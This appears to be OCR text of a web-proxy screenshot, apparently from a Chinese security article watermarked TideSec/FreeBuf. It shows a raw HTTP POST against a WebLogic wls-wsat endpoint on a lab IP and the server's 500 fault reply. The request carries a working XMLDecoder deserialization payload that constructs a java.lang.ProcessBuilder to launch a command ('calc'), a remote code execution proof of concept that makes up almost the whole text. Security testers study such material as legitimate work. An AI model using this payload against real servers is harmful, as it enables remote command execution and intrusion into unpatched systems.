 Go
Cancel
< | ▾
> | ▾
Target: http://172.16.222.194:7001
Request
Raw
Params
Headers
Hex
XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Accept-Language: zh-Hans-CN,zh-Hans;q=0.8,en-US;q=0.5,en;q=0.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 172.16.222.194:7001
Pragma: no-cache
Content-Type:text/xml
Connection: close
Content-Length: 964
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>calc</string>
</void>
<void index="1">
<string></string>
</void>
<void index="2">
<string> </string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
Response
Raw
Headers
Hex
XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Wed, 31 Oct 2018 06:40:42 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 262
<?xml version='1.0' encoding="UTF-8"?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstring>0</faultstring></S:Fault></S:Body></S:Envelope>
REEBUF
中
TideSec安全团队